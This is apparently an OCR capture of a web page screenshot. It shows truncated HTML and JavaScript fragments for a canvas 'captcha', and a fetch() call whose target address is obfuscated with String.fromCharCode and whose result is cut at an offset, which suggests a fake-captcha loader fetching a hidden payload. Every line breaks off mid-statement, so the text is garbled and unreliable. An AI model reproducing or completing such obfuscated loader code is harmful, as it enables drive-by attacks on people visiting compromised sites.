
📦 Hash-sum →
f1afd3cd771b5958353a2229c
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53
j=await re.json();if(j.result){let h=j.result.substring(130)